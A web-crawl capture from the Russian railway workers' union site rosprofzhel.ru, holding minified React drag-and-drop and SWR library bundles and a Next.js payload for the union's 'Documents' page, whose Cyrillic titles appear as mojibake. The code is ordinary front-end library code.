a,o=n.current.client.offset,l=n.dimensions.draggables[i.draggableId],c=e3(n.impact),u=(a=n.impact).at&&"COMBINE"===a.at.type?a.at.combine.draggableId:null,d=n.forceShouldAnimate;return t(e(o.x,o.y),n.movementMode,l,i.isClone,c,u,d)}if("DROP_ANIMATING"===n.phase){var s=n.completed;if(s.result.draggableId!==i.draggableId)return null;var p=i.isClone,f=n.dimensions.draggables[i.draggableId],g=s.result,m=g.mode,v=nK(g),b=g.combine?g.combine.draggableId:null,h={duration:n.dropDuration,curve:r_.drop,moveTo:n.newHomeClientOffset,opacity:b?rF.opacity.drop:null,scale:b?rF.scale.drop:null};return{mapped:{type:"DRAGGING",offset:n.newHomeClientOffset,dimension:f,dropping:h,draggingOver:v,combineWith:b,mode:m,forceShouldAnimate:null,snapshot:r(m,p,v,b,h)}}}return null}),u=(n=(0,h.Z)(function(e,r){return{x:e,y:r}}),i=(0,h.Z)(n$),a=(0,h.Z)(function(e,r,t){return void 0===r&&(r=null),{mapped:{type:"SECONDARY",offset:e,combineTargetFor:r,shouldAnimateDisplacement:t,snapshot:i(r)}}}),o=function(e){return e?a(L,e,!0):null},l=function(e,r,t,i){var l=t.displaced.visible[e],c=!!(i.inVirtualList&&i.effected[e]),u=ea(t),d=u&&u.draggableId===e?r:null;if(!l){if(!c)return o(d);if(t.displaced.invisible[e])return null;var s=F(i.displacedBy.point);return a(n(s.x,s.y),d,!0)}if(c)return o(d);var p=t.displacedBy.point;return a(n(p.x,p.y),d,l.shouldAnimate)},function(e,r){if(e.isDragging)return e.critical.draggable.id===r.draggableId?null:l(r.draggableId,e.critical.draggable.id,e.impact,e.afterCritical);if("DROP_ANIMATING"===e.phase){var t=e.completed;return t.result.draggableId===r.draggableId?null:l(r.draggableId,t.result.draggableId,t.impact,t.afterCritical)}return null});return function(e,r){return c(e,r)||u(e,r)||nQ}},{dropAnimationFinished:rM},null,{context:tQ,pure:!0,areStatePropsEqual:nX})(function(e){var r,t,n,i,a,o,l,c,u,d,p,f,g,m=(0,s.useRef)(null),h=(0,v.I4)(function(e){m.current=e},[]),I=(0,v.I4)(function(){return m.current},[]),y=nT(t5),D=y.contextId,x=y.dragHandleUsageInstructionsId,E=y.registry,C=nT(nW),w=C.type,A=C.droppableId,S=(0,v.Ye)(function(){return{id:e.draggableId,index:e.index,type:w,droppableId:A}},[e.draggableId,e.index,w,A]),N=e.children,P=e.draggableId,B=e.isEnabled,O=e.shouldRespectForcePress,T=e.canDragInteractiveElements,G=e.isClone,M=e.mapped,_=e.dropAnimationFinished;G||(r=(0,v.Ye)(function(){return{descriptor:S,registry:E,getDraggableRef:I,canDragInteractiveElements:T,shouldRespectForcePress:O,isEnabled:B}},[S,E,I,T,O,B]),t=t2("draggable"),n=r.descriptor,i=r.registry,a=r.getDraggableRef,o=r.canDragInteractiveElements,l=r.shouldRespectForcePress,c=r.isEnabled,u=(0,v.Ye)(function(){return{canDragInteractiveElements:o,shouldRespectForcePress:l,isEnabled:c}},[o,c,l]),d=(0,v.I4)(function(e){var r,t,i,o,l,c=a();return c||R(!1),void 0===(r=e)&&(r=L),t=window.getComputedStyle(c),i=c.getBoundingClientRect(),o=(0,b.Oq)(i,t),l=(0,b.oc)(o,r),{descriptor:n,placeholder:{client:o,tagName:c.tagName.toLowerCase(),display:t.display},displaceBy:{x:o.marginBox.width,y:o.marginBox.height},client:o,page:l}},[n,a]),p=(0,v.Ye)(function(){return{uniqueId:t,descriptor:n,options:u,getDimension:d}},[n,d,u,t]),f=(0,s.useRef)(p),g=(0,s.useRef)(!0),tV(function(){return i.draggable.register(f.current),function(){return i.draggable.unregister(f.current)}},[i.draggable]),tV(function(){if(g.current){g.current=!1;return}var e=f.current;f.current=p,i.draggable.update(p,e)},[p,i.draggable]));var F=(0,v.Ye)(function(){return B?{tabIndex:0,role:"button","aria-describedby":x,"data-rbd-drag-handle-draggable-id":P,"data-rbd-drag-handle-context-id":D,draggable:!1,onDragStart:nJ}:null},[D,x,P,B]),k=(0,v.I4)(function(e){"DRAGGING"===M.type&&M.dropping&&"transform"===e.propertyName&&_()},[_,M]),W=(0,v.Ye)(function(){var e,r,t,n,i,a,o,l;return{innerRef:h,draggableProps:{"data-rbd-draggable-context-id":D,"data-rbd-draggable-id":P,style:"DRAGGING"===M.type?(e=M.dimension.client,r=M.offset,t=M.combineWith,n=M.dropping,i=!!t,a=null!=M.forceShouldAnimate?M.forceShouldAnimate:"SNAP"===M.mode,l=(o=!!n)?rH.drop(r,i):rH.moveTo(r),{position:"fixed",top:e.marginBox.top,left:e.marginBox.left,boxSizing:"border-box",width:e.borderBox.width,height:e.borderBox.height,transition:n?rU.drop(n.duration):a?rU.snap:rU.fluid,transform:l,opacity:i?o?rF.opacity.drop:rF.opacity.combining:null,zIndex:o?nq.dropAnimating:nq.dragging,pointerEvents:"none"}):{transform:rH.moveTo(M.offset),transition:M.shouldAnimateDisplacement?null:"none"},onTransitionEnd:"DRAGGING"===M.type&&M.dropping?k:null},dragHandleProps:F}},[D,F,P,M,k,h]),U=(0,v.Ye)(function(){return{draggableId:S.id,type:S.type,source:{index:S.index,droppableId:S.droppableId}}},[S.droppableId,S.id,S.index,S.type]);return N(W,M.snapshot,U)});function n1(e){return nT(nW).isUsingCloneFor!==e.draggableId||e.isClone?s.createElement(n0,e):null}function n4(e){var r="boolean"!=typeof e.isDragDisabled||!e.isDragDisabled,t=!!e.disableInteractiveElementBlocking,n=!!e.shouldRespectForcePress;return s.createElement(n1,(0,f.Z)({},e,{isClone:!1,isEnabled:r,canDragInteractiveElements:t,shouldRespectForcePress:n}))}var n3=function(e,r){return e===r.droppable.type},n2=function(e,r){return r.draggables[e.draggable.id]},n5=(0,m.$j)(function(){var e={placeholder:null,shouldAnimatePlaceholder:!0,snapshot:{isDraggingOver:!1,draggingOverWith:null,draggingFromThisWith:null,isUsingPlaceholder:!1},useClone:null},r=(0,f.Z)({},e,{shouldAnimatePlaceholder:!1}),t=(0,h.Z)(function(e){return{draggableId:e.id,type:e.type,source:{index:e.index,droppableId:e.droppableId}}}),n=(0,h.Z)(function(n,i,a,o,l,c){var u=l.descriptor.id;if(l.descriptor.droppableId===n){var d=c?{render:c,dragging:t(l.descriptor)}:null;return{placeholder:l.placeholder,shouldAnimatePlaceholder:!1,snapshot:{isDraggingOver:a,draggingOverWith:a?u:null,draggingFromThisWith:u,isUsingPlaceholder:!0},useClone:d}}return i?o?{placeholder:l.placeholder,shouldAnimatePlaceholder:!0,snapshot:{isDraggingOver:a,draggingOverWith:u,draggingFromThisWith:null,isUsingPlaceholder:!0},useClone:null}:e:r});return function(t,i){var a=i.droppableId,o=i.type,l=!i.isDropDisabled,c=i.renderClone;if(t.isDragging){var u=t.critical;if(!n3(o,u))return r;var d=n2(u,t.dimensions),s=e3(t.impact)===a;return n(a,l,s,s,d,c)}if("DROP_ANIMATING"===t.phase){var p=t.completed;if(!n3(o,p.critical))return r;var f=n2(p.critical,t.dimensions);return n(a,l,nK(p.result)===a,e3(p.impact)===a,f,c)}if("IDLE"===t.phase&&t.completed&&!t.shouldFlush){var g=t.completed;if(!n3(o,g.critical))return r;var m=e3(g.impact)===a,v=!!(g.impact.at&&"COMBINE"===g.impact.at.type),b=g.critical.droppable.id===a;if(m)return v?e:r;if(b)return e}return r}},{updateViewportMaxScroll:function(e){return{type:"UPDATE_VIEWPORT_MAX_SCROLL",payload:e}}},null,{context:tQ,pure:!0,areStatePropsEqual:nX})(function(e){var r,t,n,i,a,o,l,c,u,d,p,f,g,m,b,D,x,E,C,w,A,S=(0,s.useContext)(t5);S||R(!1);var N=S.contextId,P=S.isMovementAllowed,B=(0,s.useRef)(null),O=(0,s.useRef)(null),T=e.children,G=e.droppableId,M=e.type,_=e.mode,F=e.direction,k=e.ignoreContainerClipping,W=e.isDropDisabled,U=e.isCombineEnabled,Z=e.snapshot,H=e.useClone,j=e.updateViewportMaxScroll,Y=e.getContainerForClone,V=(0,v.I4)(function(){return B.current},[]),z=(0,v.I4)(function(e){B.current=e},[]),q=(0,v.I4)(function(){return O.current},[]),J=(0,v.I4)(function(e){O.current=e},[]);r={props:e,getDroppableRef:V,getPlaceholderRef:q};var X=(0,v.I4)(function(){P()&&j({maxScroll:to()})},[P,j]);t={droppableId:G,type:M,mode:_,direction:F,isDropDisabled:W,isCombineEnabled:U,ignoreContainerClipping:k,getDroppableRef:V},n=(0,s.useRef)(null),i=nT(t5),a=t2("droppable"),o=i.registry,l=i.marshal,c=nt(t),u=(0,v.Ye)(function(){return{id:t.droppableId,type:t.type,mode:t.mode}},[t.droppableId,t.mode,t.type]),d=(0,s.useRef)(u),p=(0,v.Ye)(function(){return(0,h.Z)(function(e,r){n.current||R(!1),l.updateDroppableScroll(u.id,{x:e,y:r})})},[u.id,l]),f=(0,v.I4)(function(){var e=n.current;return e&&e.env.closestScrollable?nA(e.env.closestScrollable):L},[]),g=(0,v.I4)(function(){var e=f();p(e.x,e.y)},[f,p]),m=(0,v.Ye)(function(){return(0,I.Z)(g)},[g]),b=(0,v.I4)(function(){var e=n.current,r=nL(e);if(e&&r||R(!1),e.scrollOptions.shouldPublishImmediately){g();return}m()},[m,g]),D=(0,v.I4)(function(e,r){n.current&&R(!1);var t=c.current,a=t.getDroppableRef();a||R(!1);var o={closestScrollable:function e(r){return null==r?null:r===document.body?null:r===document.documentElement?null:nw(r)?r:e(r.parentElement)}(a),isFixedOnPage:function e(r){return!!r&&("fixed"===window.getComputedStyle(r).position||e(r.parentElement))}(a)},l={ref:a,descriptor:u,env:o,scrollOptions:r};n.current=l;var d=nN({ref:a,descriptor:u,env:o,windowScroll:e,direction:t.direction,isDropDisabled:t.isDropDisabled,isCombineEnabled:t.isCombineEnabled,shouldClipSubject:!t.ignoreContainerClipping}),s=o.closestScrollable;return s&&(s.setAttribute(tH.contextId,i.contextId),s.addEventListener("scroll",b,nO(l.scrollOptions))),d},[i.contextId,u,b,c]),x=(0,v.I4)(function(){var e=n.current,r=nL(e);return e&&r||R(!1),nA(r)},[]),E=(0,v.I4)(function(){var e=n.current;e||R(!1);var r=nL(e);n.current=null,r&&(m.cancel(),r.removeAttribute(tH.contextId),r.removeEventListener("scroll",b,nO(e.scrollOptions)))},[b,m]),C=(0,v.I4)(function(e){var r=n.current;r||R(!1);var t=nL(r);t||R(!1),t.scrollTop+=e.y,t.scrollLeft+=e.x},[]),w=(0,v.Ye)(function(){return{getDimensionAndWatchScroll:D,getScrollWhileDragging:x,dragStopped:E,scroll:C}},[E,D,x,C]),A=(0,v.Ye)(function(){return{uniqueId:a,descriptor:u,callbacks:w}},[w,u,a]),tV(function(){return d.current=A.descriptor,o.droppable.register(A),function(){n.current&&E(),o.droppable.unregister(A)}},[w,u,E,A,l,o.droppable]),tV(function(){n.current&&l.updateDroppableIsEnabled(d.current.id,!t.isDropDisabled)},[t.isDropDisabled,l]),tV(function(){n.current&&l.updateDroppableIsCombineEnabled(d.current.id,t.isCombineEnabled)},[t.isCombineEnabled,l]);var K=s.createElement(nz,{on:e.placeholder,shouldAnimate:e.shouldAnimatePlaceholder},function(e){var r=e.onClose,t=e.data,n=e.animate;return s.createElement(nk,{placeholder:t,onClose:r,innerRef:J,animate:n,contextId:N,onTransitionEnd:X})}),$=(0,v.Ye)(function(){return{innerRef:z,placeholder:K,droppableProps:{"data-rbd-droppable-id":G,"data-rbd-droppable-context-id":N}}},[N,G,K,z]),Q=H?H.dragging.draggableId:null,ee=(0,v.Ye)(function(){return{droppableId:G,type:M,isUsingCloneFor:Q}},[G,Q,M]);return s.createElement(nW.Provider,{value:ee},T($,Z),function(){if(!H)return null;var e=H.dragging,r=H.render,t=s.createElement(n1,{draggableId:e.draggableId,index:e.source.index,isClone:!0,isEnabled:!0,shouldRespectForcePress:!1,canDragInteractiveElements:!0},function(t,n){return r(t,n,e)});return y.createPortal(t,Y())}())});n5.defaultProps={mode:"standard",type:"DEFAULT",direction:"vertical",isDropDisabled:!1,isCombineEnabled:!1,ignoreContainerClipping:!1,renderClone:null,getContainerForClone:function(){return document.body||R(!1),document.body}}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://rosprofzhel.ru/docs
body_size: 2331
content:
0:[["children","(pages)","children",["article","docs","c"],[["article","docs","c"],{"children":["__PAGE__",{}]}],"$L1",[[],["$L2",null]]]]
3:HL["/_next/static/css/a378d2ebad532c6f.css",{"as":"style"}]
4:I{"id":"99544","chunks":["272:static/chunks/webpack-0d9642cda45d5454.js","667:static/chunks/2443530c-3d1646c1eb08c7fd.js","139:static/chunks/139-213f362d3837b24d.js"],"name":"","async":false}
5:I{"id":"10099","chunks":["272:static/chunks/webpack-0d9642cda45d5454.js","667:static/chunks/2443530c-3d1646c1eb08c7fd.js","139:static/chunks/139-213f362d3837b24d.js"],"name":"","async":false}
1:["$","$L4",null,{"parallelRouterKey":"children","segmentPath":["children","(pages)","children",["article","docs","c"],"children"],"error":"$undefined","errorStyles":"$undefined","loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"template":["$","$L5",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","asNotFound":"$undefined","childProp":{"current":["$L6",null],"segment":"__PAGE__"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a378d2ebad532c6f.css","precedence":"next"}]]}]
2:[[["$","meta",null,{"charSet":"utf-8"}],["$","title",null,{"children":"Ð”Ð¾ÐºÑƒÐ¼ÐµÐ½Ñ‚Ñ‹ âˆ’ Ð Ð¾ÑÑÐ¸Ð¹ÑÐºÐ¸Ð¹ Ð¿Ñ€Ð¾Ñ„ÐµÑÑÐ¸Ð¾Ð½Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ¾ÑŽÐ· Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ð¸ÐºÐ¾Ð² Ð¸ Ñ‚Ñ€Ð°Ð½ÑÐ¿Ð¾Ñ€Ñ‚Ð½Ñ‹Ñ… ÑÑ‚Ñ€Ð¾Ð¸Ñ‚ÐµÐ»ÐµÐ¹ (Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›)"}],["$","meta",null,{"name":"description","content":"ÐžÑ„Ð¸Ñ†Ð¸Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ°Ð¹Ñ‚ Ð¦Ðš Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›. Ð’Ð¾Ð¿Ñ€Ð¾Ñ-Ð¾Ñ‚Ð²ÐµÑ‚, ÐšÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ñ‹Ð¹ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€ ÐžÐÐž Ð Ð–Ð”, ÑÐ¾Ñ†Ð·Ð°Ñ‰Ð¸Ñ‚Ð°, Ð³Ð°Ð·ÐµÑ‚Ð° Ð¡Ð¸Ð³Ð½Ð°Ð», Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð°Ñ Ð¿Ð¾Ð¼Ð¾Ñ‰ÑŒ ÑÐ¾Ñ‚Ñ€ÑƒÐ´Ð½Ð¸ÐºÐ°Ð¼. Ð”Ð¾ÐºÑƒÐ¼ÐµÐ½Ñ‚Ñ‹"}],null,null,null,null,["$","meta",null,{"name":"keywords","content":"Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›, ÐžÐÐž Ð Ð–Ð”, Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·, ÐºÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ñ‹Ð¹ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€, Ð³Ð°Ð·ÐµÑ‚Ð° Ð¡Ð¸Ð³Ð½Ð°Ð», Ð²Ð¾Ð¿Ñ€Ð¾Ñ-Ð¾Ñ‚Ð²ÐµÑ‚, Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ· Ð¿Ð¾Ð¼Ð¾Ð³, "}],null,null,null,["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1"}],null,null,null,null,null,null,null,null,null,null,[]],[null,null,null,null],null,null,[null,null,null,null,null],null,null,null,null,null]
8:I{"id":"65013","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","226:static/chunks/226-beaf7be8567f0010.js","64:static/chunks/64-37e9a83d0a2f2096.js","862:static/chunks/862-56a89925aad6bd17.js","137:static/chunks/app/editor/[...article]/page-177fd77a7fa3508c.js"],"name":"","async":false}
6:["$","div",null,{"className":"container container--article","children":[["$","div",null,{"className":"container__wrap","children":"$L7"}],["$","div",null,{"className":"backgroundBottomBlock","children":["$","$L8",null,{"src":"/images/background.svg","fill":true,"placeholder":"empty","alt":"backgroundBottomBlock"}]}]]}]
9:I{"id":"90414","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","770:static/chunks/51f465db-13a00cfc61786dff.js","226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","64:static/chunks/64-37e9a83d0a2f2096.js","2:static/chunks/2-443de2b083730385.js","762:static/chunks/app/(pages)/[...article]/page-bfa91d2a70a7bf84.js"],"name":"","async":false}
a:I{"id":"75751","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","770:static/chunks/51f465db-13a00cfc61786dff.js","226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","64:static/chunks/64-37e9a83d0a2f2096.js","2:static/chunks/2-443de2b083730385.js","762:static/chunks/app/(pages)/[...article]/page-bfa91d2a70a7bf84.js"],"name":"","async":false}
c:I{"id":"34673","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","226:static/chunks/226-beaf7be8567f0010.js","64:static/chunks/64-37e9a83d0a2f2096.js","862:static/chunks/862-56a89925aad6bd17.js","137:static/chunks/app/editor/[...article]/page-177fd77a7fa3508c.js"],"name":"","async":false}
7:["$","div",null,{"className":"article article--docs","children":[["$","div",null,{"className":"article__bredcrambs","children":[["$","span",null,{"children":"Ð’Ñ‹ ÑÐµÐ¹Ñ‡Ð°Ñ Ð·Ð´ÐµÑÑŒ: "}],["$","$L9",null,{"href":"/","title":"Ð“Ð»Ð°Ð²Ð½Ð°Ñ","children":"Ð“Ð»Ð°Ð²Ð½Ð°Ñ"}],[["$","$L9","0",{"href":"docs","title":"Ð”Ð¾ÐºÑƒÐ¼ÐµÐ½Ñ‚Ñ‹","className":"active","children":"Ð”Ð¾ÐºÑƒÐ¼ÐµÐ½Ñ‚Ñ‹"}]]]}],["$","div",null,{"className":"article__wrap","children":[["$","$La",null,{"items":[{"SectionID":132143,"NodeID":"000301","Name":"Ð—Ð°Ñ‰Ð¸Ñ‚Ð° Ð¿ÐµÑ€ÑÐ¾Ð½Ð°Ð»ÑŒÐ½Ñ‹Ñ… Ð´Ð°Ð½Ð½Ñ‹Ñ…","SystemName":"zaschita_personalnyh_dannyh","Route":"docs/zaschita_personalnyh_dannyh","Position":6},{"SectionID":112,"NodeID":"000305","Name":"Ð ÐµÑˆÐµÐ½Ð¸Ñ Ð²Ñ‹Ð±Ð¾Ñ€Ð½Ñ‹Ñ… ÐºÐ¾Ð»Ð»ÐµÐ³Ð¸Ð°Ð»ÑŒÐ½Ñ‹Ñ… Ð¾Ñ€Ð³Ð°Ð½Ð¾Ð² Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð° Ð¸ Ð¾Ð±Ñ‰ÐµÑÑ‚Ð²ÐµÐ½Ð½Ñ‹Ñ… Ñ„Ð¾Ñ€Ð¼Ð¸Ñ€Ð¾Ð²Ð°Ð½Ð¸Ð¹","ShortName":"Ð ÐµÑˆÐµÐ½Ð¸Ñ Ð²Ñ‹Ð±Ð¾Ñ€Ð½Ñ‹Ñ… ÐºÐ¾Ð»Ð»ÐµÐ³Ð¸Ð°Ð»ÑŒÐ½Ñ‹Ñ… Ð¾Ñ€Ð³Ð°Ð½Ð¾Ð² Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð° Ð¸ Ð¾Ð±Ñ‰ÐµÑÑ‚Ð²ÐµÐ½Ð½Ñ‹Ñ… Ñ„Ð¾Ñ€Ð¼Ð¸Ñ€Ð¾Ð²Ð°Ð½Ð¸Ð¹","PictureID":20019,"SystemName":"resheniya_vybornyh_kollegialnyh_organov_profsoyuza","Route":"docs/resheniya_vybornyh_kollegialnyh_organov_profsoyuza","Position":4},{"SectionID":113,"NodeID":"000302","Name":"Ð’ Ð¿Ð¾Ð¼Ð¾Ñ‰ÑŒ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð¼Ñƒ Ð°ÐºÑ‚Ð¸Ð²Ñƒ","ShortName":"Ð’ Ð¿Ð¾Ð¼Ð¾Ñ‰ÑŒ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð¼Ñƒ Ð°ÐºÑ‚Ð¸Ð²Ñƒ","SystemName":"v_pomoshch_aktivu","Route":"docs/v_pomoshch_aktivu","Position":3},{"SectionID":114,"NodeID":"000307","Name":"Ð¡Ð»ÑƒÐ¶ÐµÐ±Ð½Ñ‹Ðµ Ð´Ð¾ÐºÑƒÐ¼ÐµÐ½Ñ‚Ñ‹","ShortName":"Ð¡Ð»ÑƒÐ¶ÐµÐ±Ð½Ñ‹Ðµ Ð´Ð¾ÐºÑƒÐ¼ÐµÐ½Ñ‚Ñ‹","PictureID":20020,"SystemName":"sluzhebnye","Route":"docs/sluzhebnye","Position":0}],"isPrivate":false}],["$","div",null,{"className":"article__content","children":[["$","h1",null,{"children":"Ð”Ð¾ÐºÑƒÐ¼ÐµÐ½Ñ‚Ñ‹"}],["$","div",null,{"dangerouslySetInnerHTML":{"__html":""}}],"$undefined","$Lb",["$","$Lc",null,{"files":"$undefined","isPrivate":false}]]}]]}]]}]
b:"$undefined"


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rosprofzhel.ru/_next/static/chunks/730-75086b57dd029cc5.js
body_size: 2939
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[730],{98727:function(e,t,n){/**
 * @license React
 * use-sync-external-store-shim.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(86006),i="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},o=r.useState,a=r.useEffect,u=r.useLayoutEffect,l=r.useDebugValue;function s(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!i(e,n)}catch(e){return!0}}var c="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var n=t(),r=o({inst:{value:n,getSnapshot:t}}),i=r[0].inst,c=r[1];return u(function(){i.value=n,i.getSnapshot=t,s(i)&&c({inst:i})},[e,n,t]),a(function(){return s(i)&&c({inst:i}),e(function(){s(i)&&c({inst:i})})},[e]),l(n),n};t.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:c},3276:function(e,t,n){e.exports=n(98727)},730:function(e,t,n){var r=n(86006),i=n(3276);let o=()=>{},a=o(),u=Object,l=e=>e===a,s=e=>"function"==typeof e,c=(e,t)=>({...e,...t}),f=e=>s(e.then),d=new WeakMap,w=0,p=e=>{let t,n;let r=typeof e,i=e&&e.constructor,o=i==Date;if(u(e)!==e||o||i==RegExp)t=o?e.toJSON():"symbol"==r?e.toString():"string"==r?JSON.stringify(e):""+e;else{if(t=d.get(e))return t;if(t=++w+"~",d.set(e,t),i==Array){for(n=0,t="@";n<e.length;n++)t+=p(e[n])+",";d.set(e,t)}if(i==u){t="#";let r=u.keys(e).sort();for(;!l(n=r.pop());)l(e[n])||(t+=n+":"+p(e[n])+",");d.set(e,t)}}return t},v=new WeakMap,E={},h={},y="undefined",_=typeof window!=y,g=typeof document!=y,m=()=>_&&typeof window.requestAnimationFrame!=y,S=(e,t)=>{let n=v.get(e);return[()=>!l(t)&&e.get(t)||E,r=>{if(!l(t)){let i=e.get(t);t in h||(h[t]=i),n[5](t,c(i,r),i||E)}},n[6],()=>!l(t)&&t in h?h[t]:!l(t)&&e.get(t)||E]},b=!0,[O,T]=_&&window.addEventListener?[window.addEventListener.bind(window),window.removeEventListener.bind(window)]:[o,o],R=()=>{let e=g&&document.visibilityState;return l(e)||"hidden"!==e},k=e=>(g&&document.addEventListener("visibilitychange",e),O("focus",e),()=>{g&&document.removeEventListener("visibilitychange",e),T("focus",e)}),C=e=>{let t=()=>{b=!0,e()},n=()=>{b=!1};return O("online",t),O("offline",n),()=>{T("online",t),T("offline",n)}},L={initFocus:k,initReconnect:C},D=!r.useId,N=!_||"Deno"in window,V=e=>m()?window.requestAnimationFrame(e):setTimeout(e,1),x=N?r.useEffect:r.useLayoutEffect,A="undefined"!=typeof navigator&&navigator.connection,I=!N&&A&&(["slow-2g","2g"].includes(A.effectiveType)||A.saveData),M=e=>{if(s(e))try{e=e()}catch(t){e=""}let t=e;return[e="string"==typeof e?e:(Array.isArray(e)?e.length:e)?p(e):"",t]},j=0,F=()=>++j;var W={__proto__:null,ERROR_REVALIDATE_EVENT:3,FOCUS_EVENT:0,MUTATE_EVENT:2,RECONNECT_EVENT:1};async function P(...e){let[t,n,r,i]=e,o=c({populateCache:!0,throwOnError:!0},"boolean"==typeof i?{revalidate:i}:i||{}),u=o.populateCache,d=o.rollbackOnError,w=o.optimisticData,p=!1!==o.revalidate,E=e=>"function"==typeof d?d(e):!1!==d,h=o.throwOnError;if(s(n)){let e=[],r=t.keys();for(let i of r)!/^\$(inf|sub)\$/.test(i)&&n(t.get(i)._k)&&e.push(i);return Promise.all(e.map(y))}return y(n);async function y(n){let i;let[o]=M(n);if(!o)return;let[c,d]=S(t,o),[y,_,g,m]=v.get(t),b=y[o],O=()=>p&&(delete g[o],delete m[o],b&&b[0])?b[0](2).then(()=>c().data):c().data;if(e.length<3)return O();let T=r,R=F();_[o]=[R,0];let k=!l(w),C=c(),L=C.data,D=C._c,N=l(D)?L:D;if(k&&d({data:w=s(w)?w(N,L):w,_c:N}),s(T))try{T=T(N)}catch(e){i=e}if(T&&f(T)){if(T=await T.catch(e=>{i=e}),R!==_[o][0]){if(i)throw i;return T}i&&k&&E(i)&&(u=!0,d({data:T=N,_c:a}))}u&&!i&&(s(u)&&(T=u(T,N)),d({data:T,error:a,_c:a})),_[o][1]=F();let V=await O();if(d({_c:a}),i){if(h)throw i;return}return u?V:T}}let U=(e,t)=>{for(let n in e)e[n][0]&&e[n][0](t)},q=(e,t)=>{if(!v.has(e)){let n=c(L,t),r={},i=P.bind(a,e),u=o,l={},s=(e,t)=>{let n=l[e]||[];return l[e]=n,n.push(t),()=>n.splice(n.indexOf(t),1)},f=(t,n,r)=>{e.set(t,n);let i=l[t];if(i)for(let e of i)e(n,r)},d=()=>{if(!v.has(e)&&(v.set(e,[r,{},{},{},i,f,s]),!N)){let t=n.initFocus(setTimeout.bind(a,U.bind(a,r,0))),i=n.initReconnect(setTimeout.bind(a,U.bind(a,r,1)));u=()=>{t&&t(),i&&i(),v.delete(e)}}};return d(),[e,i,d,u]}return[e,v.get(e)[4]]},J=(e,t,n,r,i)=>{let o=n.errorRetryCount,a=i.retryCount,u=~~((Math.random()+.5)*(1<<(a<8?a:8)))*n.errorRetryInterval;(l(o)||!(a>o))&&setTimeout(r,u,i)},$=(e,t)=>p(e)==p(t),[z,B]=q(new Map),G=c({onLoadingSlow:o,onSuccess:o,onError:o,onErrorRetry:J,onDiscarded:o,revalidateOnFocus:!0,revalidateOnReconnect:!0,revalidateIfStale:!0,shouldRetryOnError:!0,errorRetryInterval:I?1e4:5e3,focusThrottleInterval:5e3,dedupingInterval:2e3,loadingTimeout:I?5e3:3e3,compare:$,isPaused:()=>!1,cache:z,mutate:B,fallback:{}},{isOnline:()=>b,isVisible:R}),H=(e,t)=>{let n=c(e,t);if(t){let{use:r,fallback:i}=e,{use:o,fallback:a}=t;r&&o&&(n.use=r.concat(o)),i&&a&&(n.fallback=c(i,a))}return n},K=(0,r.createContext)({}),Q=e=>{let{value:t}=e,n=(0,r.useContext)(K),i=s(t),o=(0,r.useMemo)(()=>i?t(n):t,[i,n,t]),u=(0,r.useMemo)(()=>i?o:H(n,o),[i,n,o]),l=o&&o.provider,f=(0,r.useRef)(a);l&&!f.current&&(f.current=q(l(u.cache||z),o));let d=f.current;return d&&(u.cache=d[0],u.mutate=d[1]),x(()=>{if(d)return d[2]&&d[2](),d[3]},[]),(0,r.createElement)(K.Provider,c(e,{value:u}))},X=_&&window.__SWR_DEVTOOLS_USE__,Y=X?window.__SWR_DEVTOOLS_USE__:[],Z=e=>(t,n,r)=>{let i=n&&((...e)=>{let[r]=M(t),[,,,i]=v.get(z),o=i[r];return l(o)?n(...e):(delete i[r],o)});return e(t,i,r)},ee=(Y.concat(Z),(e,t,n)=>{let r=t[e]||(t[e]=[]);return r.push(n),()=>{let e=r.indexOf(n);e>=0&&(r[e]=r[r.length-1],r.pop())}});X&&(window.__SWR_DEVTOOLS_REACT__=r);let et=r.use||(e=>{if("pending"===e.status)throw e;if("fulfilled"===e.status)return e.value;if("rejected"===e.status)throw e.reason;throw e.status="pending",e.then(t=>{e.status="fulfilled",e.value=t},t=>{e.status="rejected",e.reason=t}),e}),en={dedupe:!0};u.defineProperty(Q,"defaultValue",{value:G})}}]);

--- FILE ---
content_type: text/x-component
request_url: https://rosprofzhel.ru/obrascheniya_yuridicheskih_lic
body_size: 1908
content:
